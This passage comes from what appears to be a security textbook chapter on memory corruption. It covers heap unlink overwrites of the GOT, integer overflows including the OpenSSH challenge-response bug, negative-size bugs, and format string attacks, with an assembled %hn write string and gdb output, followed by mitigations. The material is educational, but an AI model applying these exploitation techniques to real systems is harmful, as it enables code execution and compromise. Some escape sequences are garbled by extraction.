0xfffffffc. Using −4 for the size has the added advantage that
fd + size + 4
= fd −4 + 4 =
fd. This means that free( ) thinks the buff2 chunk is followed by another free
chunk, which guarantees that the buff2 chunk will be unlinked.
Figure 14-15
shows the heap layout when you overflow the buff1 buffer and write the two −4 values to overwrite both prev_size and size in the header of the buff2 chunk.

Because free( ) deallocates
buff1, it checks to see if the next
forward chunk is free by checking the PREV_INUSE flag in the third chunk (not
displayed in Figure 14-15). Because the
size element of the second chunk (buff2) is −4, the heap implementation reads the
PREV_INUSE flag from the second
chunk, believing it is the third. Next, the unlink( ) macro tries to consolidate the
chunks into a new larger chunk, processing the fake fd and bk
pointers.
As free( ) invokes the
unlink( ) macro to modify the
doubly linked list of free chunks, the following occurs:
fd+12is overwritten withbk.bk+8is overwritten withfd.
This means that you can overwrite a four-byte word of your choice anywhere in memory. You know from smashing the stack that overwriting a saved instruction pointer on the stack can lead to arbitrary code execution, but the stack moves around a lot, and this is difficult to do from the heap. Ideally, you want to overwrite an address that’s at a constant location in memory. Luckily, the Linux Executable File Format (ELF) provides several such regions of memory, two of which are:
The Global Offset Table (GOT), which contains the addresses of various functions
The .dtors (destructors) section, which contains addresses of functions that perform cleanup when a program exits
For the purposes of this example, let’s overwrite the address of
the exit( ) function in the GOT.
When the program calls exit( ) at
the end of main( ), execution jumps
to whatever address we overwrite the address of exit( ) with. If you overwrite the GOT entry
for exit( ) with the address of
shellcode you supply, you must remember that the address of exit( )’s GOT entry is written eight bytes
into your shellcode, meaning that you need to jump over this word with
a jmp .+10 processor
instruction.
Set the next chunk variables and pointers to the following:
fd= GOT address ofexit( )−12bk= the shellcode address (buff1in this case)
Figure 14-16 shows
the desired layout of the heap after the program has called gets( ) with the crafted 0xfffffffc values for prev_size, size, fd,
and bk placed into the buff2 chunk.

You effectively overwrite the GOT entry for exit( ) (located at 0x8044578) with the address of buff1 (0x80495f8), so that the shellcode is
executed when the program calls exit(
).
Other Heap Corruption Attacks
The heap can be corrupted and logical program flow compromised using a small number of special techniques. Heap off-by-one, off-by-five, and double-free attacks can be used to great effect under certain circumstances. All these attacks are specific to heap implementations in the way they use control structures and doubly linked lists to keep track of free chunks.
Heap off-by-one and off-by-five bugs
As with little-endian architectures and stack off-by-one bugs,
the heap is susceptible to an off-by-one or off-by-five attack,
overwriting the PREV_INUSE least
significant bit of prev_size
(with an off-by-one) or size
(with an off-by-five). By fooling free(
) into consolidating chunks that it shouldn’t, a fake
chunk can be constructed, which results in the same attack occurring
(by setting arbitrary fd and
bk values).
Double-free bugs
The fd and bk values can also be overwritten using a
double-free attack. This attack
doesn’t involve an overflow; rather the heap implementation is
confused into placing a freed chunk onto its doubly linked list,
while still allowing it to be written to by an attacker.
Recommended further reading
Unfortunately, double-free, off-by-one, and off-by-five heap bugs lie outside the scope of this book, but they are tackled in a small number of niche publications and online papers. For advanced heap overflow information (primarily relating to Linux environments), you should read the following:
| http://www.phrack.org/archives/57/p57-0x09 |
| http://www.phrack.org/archives/61/p61-0x06_advanced_malloc_exploits.txt |
| http://www.w00w00.org/files/articles/heaptut.txt |
| http://www.fort-knox.org/thesis.pdf |
Integer Overflows
The term integer overflow is often misleading. An integer overflow is simply a delivery mechanism for a stack, heap, or static overflow to occur (depending on where the integer ends up in memory).
Arithmetic calculations are often performed on integers to calculate many things, such as the amount of data to be received from the network, the size of a buffer, etc. Some calculations are vital to the logic of a program, and if they result in erroneous values, the program’s logic may be severely corrupted or hijacked completely.
Calculations can sometimes be made to give incorrect results because the result is simply too big to be stored in the variable to which it is assigned. When this happens, the lowest part of the result is stored, and the rest (which doesn’t fit in the variable) is simply discarded, as demonstrated here:
int a = 0xffffffff; int b = 1; int r = a + b;
After this code has executed, r
should contain the value 0x100000000.
However, this value is too big to hold as a 32-bit integer, so only the
lowest 32 bits are kept and r is
assigned the value 0.
This section concentrates on situations in which these incorrect calculations can be made to occur and some ways they can be used to bypass security. Usually the number provided is either too large, negative, or both.
Heap Wrap-Around Attacks
Programs often dynamically allocate buffers in which to store
user-supplied data, especially if the amount of data sent varies. For
example, a user sends a 2 KB file to a server, which allocates a 2 KB
buffer and reads from the network into the buffer. Sometimes, the user
will tell the program how much data she is going to send, so the
program calculates the size of the buffer required. Example 14-8 contains a
function that allocates enough room for an array on the heap (of
length len integers).
int myfunction(int *array, int len)
{
int *myarray, i;
myarray = malloc(len * sizeof(int));
if(myarray == NULL)
{
return −1;
}
for(i = 0; i < len; i++)
{
myarray[i] = array[i];
}
return myarray;
}The calculation to find the size of len is the number of integers to be copied,
multiplied by the length of an integer. This code is vulnerable to an
integer overflow, which can cause the size of the buffer allocated to
be much smaller than required. If the len parameter is very large (for example
0x40000001), the following
calculation will be carried out:
length to allocate = len * sizeof(int)
= 0x40000000 * 4
= 0x1000000040x100000004 is too big to
store as a 32-bit integer, so the lowest 32 bits are used, truncating
it to 0x00000004. This means that
malloc( ) will allocate only a
4-byte buffer, and the loop to copy data into the newly allocated
array will write way past the end of this allocated buffer. This
results in a heap overflow (which can be exploited in a number of
ways, depending on the heap implementation).
A real-life example of an integer overflow is the challenge-response integer overflow in OpenSSH 3.3 (CVE-2002-0639). Example 14-9 shows the code that is executed when a user requests challenge-response authentication.
nresp = packet_get_int( );
if (nresp > 0)
{
response = xmalloc(nresp * sizeof(char*));
for (i = 0; i < nresp; i++)
response[i] = packet_get_string(NULL);
}packet_get_int( ) returns an
integer read from the client, and packet_get_string( ) returns a pointer to a
buffer on the heap containing a string read from the client. The user
can set nresp to be any value,
effectively allowing the user to completely control the size of the
buffer allocated for response, and thus overflow it.
In this case a heap overflow occurs, resulting in the overwriting of a function pointer. By carefully choosing the size of the buffer, an attacker can allocate it at a memory address below a useful function pointer. After overwriting the function pointer with the address of the shellcode, the shellcode is executed when the pointer is used.
Negative-Size Bugs
Sometimes an application needs to copy data into a fixed-size buffer, so it checks the length of the data to avoid a buffer overflow. This type of check ensures secure operation of the application, so bypassing such a check can have severe consequences. Example 14-10 shows a function that is vulnerable to a negative-size attack.
int a_function(char *src, int len)
{
char dst[80];
if(len > sizeof(buf))
{
printf("That's too long
");
return 1;
}
memcpy(dst, src, len);
return 0;
}A quick look suggests that this function is indeed secure: if
the input data is too large to fit in the buffer, it refuses to copy
the data and returns immediately. However, if the len parameter is negative, the size check
will pass (because any negative value is less than 80), and the copy
operation will take place. When memcpy(
) is told to copy, for example, −200 bytes, it interprets
the number −200 as an unsigned value, which, by definition, can’t be
negative.
The hexadecimal representation of −200 is 0xffffff38, so memcpy( ) copies 4,294,967,096 bytes of data
(0xffffff38 in decimal) from
src into dst, resulting in a buffer overflow and
inevitable program crash.
Some implementations of memcpy(
) allow you to pass negative values for the length to be
copied and still not copy so much data that the program dies before
you can do something useful. The memcpy(
) supplied with BSD-derived systems can be abused in this
manner, because you can force it to copy the last three bytes of the
buffer before copying the rest of the buffer. It does this because
copying whole words (four bytes) onto whole word boundaries can be
done very quickly, but copying onto nonword-aligned addresses (i.e.,
addresses that aren’t multiples of four) is comparatively slow. It
therefore makes sense to copy any odd bytes first so that the
remainder of the buffer is word-aligned and can be copied
quickly.
A problem arises, however, because after copying the odd bytes,
the length to copy is reread from the stack and used to copy the rest
of the buffer. If you can overwrite part of this length value with
your first three bytes, you can trick memcpy(
) into copying a much smaller amount of data and not induce
a crash.
Negative-size bugs are often difficult to exploit because they
relying on peripheral issues (such as memcpy(
) use in BSD-derived systems) for successful exploitation,
as opposed to a program crash. For further technical details of
integer overflows and exploitation methods, please see the following
papers:
| http://www.phrack.org/archives/60/p60-0x0a.txt |
| http://fakehalo.deadpig.org/iao-paper.txt |
| http://www.fort-knox.org/thesis.pdf |
Format String Bugs
Buffer overflows aren’t the only type of bug that can control a
process. Another fairly common programming error occurs when a user can
control the format parameter to a function such as printf( ) or syslog(
). These functions take a format string as a parameter that
describes how the other parameters should be interpreted.
For example, the string %d
specifies that a parameter should be displayed as a signed decimal
integer, while %s specifies that a
parameter should be displayed as an ASCII string. Format strings give
you a lot of control over how data is to be interpreted, and this
control can sometimes be abused to read and write memory in arbitrary
locations.
Reading Adjacent Items on the Stack
Example 14-11 shows a vulnerable C program, much like the printme program in Example 14-1.
int main(int argc, char *argv[])
{
if(argc < 2)
{
printf("You need to supply an argument
");
return 1;
}
printf(argv[1]);
return 0;
}The program displays user-supplied input by using printf( ). Here is what happens when you
supply normal data and a format specifier to the program:
$./printf "Hello, world!"Hello, world! $./printf %xb0186c0
If you supply the %x format
specifier, printf( ) displays the
hexadecimal representation of an item on the stack. The item printed
is, in fact, the address of what would be the second argument passed
to printf( ) (if one was supplied).
Since no arguments are passed, printf(
) reads and prints the 4-byte word immediately above the
format string on the stack. Figure 14-17 shows how the
stack should look if a valid second argument is passed.

Next, Figure 14-18 shows what the stack really looks like, as only one argument is passed in this case (the pointer to the format string).

printf( ) takes the next
4-byte word above the pointer to the format string and prints it,
assuming it to be the second argument. If you use a number of %x specifiers, printf( ) displays more data from the stack,
progressively working upwards through memory:
$ ./printf %x.%x.%x.%x
b0186c0.cfbfd638.17f3.0So far, you can read as much of the stack above the printf( ) stack frame as you like. Next,
I’ll show how you can extend this ability to read from anywhere, write
to anywhere, and redirect execution to wherever you choose.
Reading Data from Any Address on the Stack
In most cases, the buffer containing your format string is
located on the stack. This means that it’s located somewhere in memory
not too far above the printf( )
stack frame and first argument. This also means that you can use the
contents of the buffer as arguments to printf( ). Example 14-12 shows the string
ABC, along with 55 %x specifiers, being passed to the
vulnerable program.

$./printf ABC'perl -e 'print "%x." x 55;''ABCb0186c0.cfbfd6bc.17f3.0.0.cfbfd6f8.10d0.2.cfbfd700.cfbfd70c.2000. 2f.0.0.cfbfdff0.90400.4b560.0.0.2000.0.2.cfbfd768.cfbfd771.0.cfbfd81 a.cfbfd826.cfbfd835.cfbfd847.cfbfd8b4.cfbfd8ca.cfbfd8e4.cfbfd903.cfb fd932.cfbfd945.cfbfd950.cfbfd961.cfbfd96e.cfbfd97d.cfbfd98b.cfbfd993 .cfbfd9a6.cfbfd9b3.cfbfd9bd.cfbfd9e1.cfbfdca8.cfbfdcbe.0.72702f2e.66 746e69.43424100.252e7825.78252e78.2e78252e.252e7825.
In the example, you place ABC
into a buffer (as a local variable in the main( ) stack frame) and look for it by
stepping through the 55 words (220 bytes) above the first argument to
printf( ). Near the end of the
printed values is a string 43424100
(hexadecimal encoding of “CBA” along with the NULL terminator). This
all means that by using arguments 51 and onward, you can access values
entirely under your control, and use them as parameters to other
format specifiers (such as %s).
Figure 14-19 shows the
main( ) and printf( ) stack frames during this %x reading attack.
You can use this technique to read data from any memory address
by instructing printf( ) to read a
string pointed to by its 53rd argument (in part of the main( ) buffer you control). You can place
the address of the memory you wish to read and use the %s printf( ) specifier to display it.
You can use direct parameter access to tell printf( ) which argument you want to
associate with a particular format specifier. % is a standard format specifier that tells
the function to print the next string on the stack. A specifier using
direct parameter access looks like %7$s; it instructs printf( ) to print the string pointed to by
its seventh argument.
After a little experimentation, you will discover that the end of the buffer is equivalent to the 53rd argument, so the format string needs to look like this:
%53$s(padding)(address to read)
%53$s is the format specifier
telling printf( ) to process the
value at the 53rd argument. The padding is needed to ensure that the
address lies on an even word boundary, so that it may be used as an
argument by printf( ).
In this case, I will try to read part of the example program
environment string table. I know the stack on my test system lives
around address 0xbffff600, so I
will try reading the string at address 0xbffff680. The following format string is
passed:
%53$sAAx80xf6xffxbf
%53$s is the format specifier
that tells printf( ) to process the
value at the 53rd argument. That argument is 0xbffff680 (aligned to an exact word by the
AA padding), which in turn, points
near the beginning of the stack (where environment variables and such
are defined).
Note that the memory address is reversed (in little-endian format). Because this buffer contains some nonprintable characters, it is easiest to generate it with something like Perl. Here’s what happens when I pass this string to the vulnerable program:
$ ./printf 'perl -e 'print "%53$s" . "AA" . "x80xf6xffxbf"';'
TERM=xtermAA...¿ÏThe %s specifier displays the
string at 0xcfbfd680. This is the
TERM environment variable used by
the program, followed by the AA
padding and unprintable memory values. You can use this technique to
display any value from memory.
Overwriting Any Word in Memory
To write to arbitrary memory locations using format strings, use
the %n specifier. The printf(3) Unix manpage gives some insight
into its use:
n The number of characters written so far is stored into the
integer indicated by the int * (or variant) pointer argument.
No argument is converted.By supplying a pointer to the memory you wish to overwrite and
issuing the %n specifier, you write
the number of characters that printf(
) has written so far directly to that memory address. This
means that in order to write arbitrary memory to arbitrary locations,
you have to be able to control the number of characters written by
printf( ).
Luckily, the precision parameter of the format specifier allows you to control the number of characters written. The precision of a format specifier is provided in the following manner:
%.0<precision>x
To write 20 characters, use %.020x. Unfortunately, if you provide a huge
field width (e.g., 0xbffff0c0),
printf( ) takes a very long time to
print all the zeroes. It is more efficient to write the value in two
blocks of two bytes, using the %hn
specifier, which writes a short
(two bytes) instead of an int (two
bytes).
If more than 0xffff bytes
have been written, %hn writes only
the least significant two bytes of the real value to the address. For
example, you can just write 0xf0c0
to the lowest two bytes of your target address, then print 0xbfff - 0xf0c0 = 0xcf3f characters, and write again to the
highest two bytes of the target address.
Putting all this together, here’s what the final format string must look like to overwrite an arbitrary word in memory:
%.0(pad 1)x%(arg number 1)$hn%.0(pad 2)x%(arg number 2) $hn(address 1)(address 2)(padding)
in which:
pad 1is the lowest two bytes of the value you wish to write.pad 2is the highest two bytes of value, minuspad 1.arg number 1is the offset from the first argument toaddress 1in the buffer.arg number 2is the offset from first argument toaddress 2in the buffer.address 1is the address of lowest two bytes of address you wish to overwrite.address 2isaddress 1+ 2.paddingis between 0 and 4 bytes, to get the addresses on an even word boundary.
A sound approach is to overwrite the .dtors (destructors) section of the vulnerable program with an address you control. The .dtors section contains addresses of functions to be called when a program exits, so if you can write an address you control into that section, your shellcode will be executed when the program finishes.
Example 14-13
shows how to get the address of the start of the .dtors section from the binary using
objdump.
$ objdump -t printf | grep .dtors
08049540 l d .dtors 00000000
08049540 l O .dtors 00000000 _ _DTOR_LIST_ _
08048300 l F .text 00000000 _ _do_global_dtors_aux
08049544 l O .dtors 00000000 _ _DTOR_END_ _Here, the .dtors section
starts at 0x08049540. I will
overwrite the first function address in the section, four bytes after
the start, at 0x8049544. I will
overwrite it with 0xdeadbeef for
the purposes of this demonstration, so that the format string values
are as follows:
pad 1is set to0xbeef(48879 in decimal).pad 2is set to0xdead - 0xbeef=0x1fbe(8126 in decimal).arg number 1is set to114.arg nunber 2is set to115.address 1is set to0x08049544.address 2is set to0x08049546.
The assembled format string is as follows:
%.048879x%105$hn%.08126x%106$hnx44x95x04x08x46x95x04x08
Example 14-14 shows
how, by using Perl through gdb,
you can analyze the program crash because the first value in the
.dtors section is overwritten
with 0xdeadbeef.
$gdb ./printfGNU gdb 4.16.1 Copyright 1996 Free Software Foundation, Inc. (gdb)run 'perl -e 'print "%.048879x" . "%114$hn" . "%.08126x" . "%115$hn" . "x44x95x04" . "x08x46x95x04x08" . "A"';'00000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000 00000000000000000bffff938A Program received signal SIGSEGV, Segmentation fault. 0xdeadbeef in ?? ( )
Recommended Format String Bug Reading
If you would like more information about the various techniques that can exploit format string bugs, I recommend the following online papers:
Memory Manipulation Attacks Recap
Variables can be stored in the following areas of memory:
If input validation and bounds checking of the data used by a process and stored in memory isn’t performed, logical program flow can be compromised through the following types of process manipulation attack:
- Stack smash bugs
The saved instruction pointer for the stack frame is overwritten, which results in a compromise when the function epilogue occurs, and the instruction pointer is popped. This executes arbitrary code from a location of your choice.
- Stack off-by-one bugs
The least significant byte of the saved frame pointer for the stack frame is overwritten, which results in the parent stack frame existing at a slightly lower memory address than before (into memory that you control). You can overwrite the saved instruction pointer of the new stack frame and wait for the function to exit (requiring two returns in succession) or overwrite a function pointer or other variable found within the new stack frame. This attack is only effective against little-endian processors, such as Intel x86 and DEC Alpha.
- Heap overflows
If you supply too much data to a buffer on the heap, you can overwrite both heap control structures for other memory chunks or overwrite function pointers or other data. Some heap implementations (such as BSD PHK, used by FreeBSD, NetBSD, and OpenBSD) don’t mix heap data and control structures, so they are only susceptible to function pointers and adjacent heap data being overwritten.
- Static overflows
Not discussed here, but static overflows are very similar to heap and off-by-one attacks. Logical program flow is usually compromised using a static overflow to overwrite a function pointer, generic pointer, or authentication flag. Static overflows are rare, due to the unusual global nature of the variable being overflowed.
- Integer overflows (delivery mechanism for stack, heap, and static overflows)
Calculation bugs result in large or negative numbers being processed by fun ctions and routines that aren’t expecting such values. Integer overflows are technically a delivery mechanism for a stack, heap, or static overflow, usually resulting in sensitive values being overwritten (saved instruction and frame pointers, heap control structures, function pointers, etc.).
- Format string bugs
Various functions (including
printf( )andsyslog( )) provide direct memory access via format strings. If an attacker can provide a series of format strings, he can often read data directly from memory or write data to arbitrary locations. The functionality withinprintf( )is simply being abused by forcing processing of crafted format strings; no overflow occurs.
Mitigating Process Manipulation Risks
There are a number of techniques that you can use to mitigate underlying security issues, so that even if your applications or network services are theoretically vulnerable to attack, they can’t be practically exploited.
Here are the five main approaches:
Nonexecutable stack and heap implementation
Use of canary values in memory
Running unusual server architecture
Compiling applications from source
Active system call monitoring
As with any bolt-on security mechanism, there are inherent positive and negative aspects. Here I discuss these approaches and their shortfalls in some environments.
Nonexecutable Stack and Heap Implementation
An increasing number of operating systems support nonexecutable stack and heap protection (including Windows XP SP2, Windows 2003 Server, OpenBSD, Solaris, and a number of Linux distributions). This approach prevents the instruction pointer from being overwritten to point at code on the stack or heap (where most exploits place their shellcode in user-supplied buffers).
To defeat this kind of protection, return-into-libc or a similar attack executes inbuilt system library calls that can be used to compromise the system. These attacks require accurate details of loaded libraries and their locations, which can only practically be gained through having a degree of local system access in the first place.
From a network service protection perspective, implementing nonexecutable stack and heap elements can certainly prevent remote exploitation of most memory manipulation bugs.
Use of Canary Values in Memory
Windows 2003 Server, OpenBSD, and a number of other operating systems place canary values on the stack (and sometimes heap) to protect values that are critical to logical program flow (such as the saved frame and instruction pointers on the stack).
A canary value is a hashed word that is known by the system and checked during execution (e.g., before a function returns). If the canary value is modified, the process is killed, preventing practical exploitation.
Running Unusual Server Architecture
Security through obscurity can certainly buy you a lot of time and raise the bar to weed out all the script kiddies and opportunistic attackers who are attempting to compromise your servers.
One such method is to use a nonstandard operating system and underlying server architecture, such as NetBSD on a Sun SPARC system. A benefit of using a big-endian architecture such as SPARC is that stack and heap off-by-one bugs aren’t practically exploitable, and Intel x86 shellcode in prepackaged exploits (such as those found on Packet Storm, SecurityFocus, and other sites) won’t be effective.
Compiling Applications from Source
As overflows become more complex to exploit and identify, they rely on more variables to remain constant on the target system in order to be exploited successfully. If you install precompiled server applications (such as OpenSSH, WU-FTP, Apache, etc.) from RPM or other packaged means, the GOT and PLT entries will be standard and known to attackers.
However, if you compile your applications (server software in particular) from source yourself, the GOT and PLT entries will be nonstandard, reducing the effectiveness of a number of exploits that expect function addresses to be standard in order to work.
Active System Call Monitoring
A small number of host-based IDS systems now perform active
system call monitoring to establish known logical execution paths for
programs. If the program attempts to access a sensitive system call
that it usually doesn’t, the proactive monitoring system kills the
process. An example of this would be if an attacker attempts to
remotely spawn a command shell, and calls to socket( ) are made when the policy defines
that the process isn’t allowed to make that system call.
eEye Digital Security (http://www.eeye.com), Sana Security (http://www.sanasecurity.com), and Internet Security Systems (http://www.iss.net) produce active system call monitoring solutions, also known as Intrusion Prevention Systems (IPSs), for Windows systems.
Systrace is an open source Unix-based alternative by Niels Provos. Systrace is part of NetBSD and OpenBSD, which provides active system call monitoring according to a predefined policy. It’s also available for Linux and Mac OS from these locations:
| http://www.systrace.org/ |
| http://www.citi.umich.edu/u/provos/systrace/ |
Recommended Secure Development Reading
Prevention is the best form of protection from application-level threats such as overflows and logic flaws. The following books discuss how to assess software for weaknesses and cover secure programming techniques and approaches (primarily with C programming examples across Unix and Windows platforms):
The Art of Software Security Assessment: Identifying and Preventing Software Vulnerabilities, by Mark Dowd et al. (Addison-Wesley)
Fuzzing: Brute Force Vulnerability Discovery, by Michael Sutton et al. (Addison-Wesley)
Writing Secure Code, Second Edition, by Michael Howard and David LeBlanc (Microsoft Press)
Secure Coding: Principles and Practices, by Mark Graff and Kenneth van Wyk (O’Reilly)
Building Secure Software: How to Avoid Security Problems the Right Way, by John Viega and Gary McGraw (Addison-Wesley)
Secure Programming Cookbook for C and C++: Recipes for Cryptography, Authentication, Input Validation & More, by John Viega et al. (O’Reilly)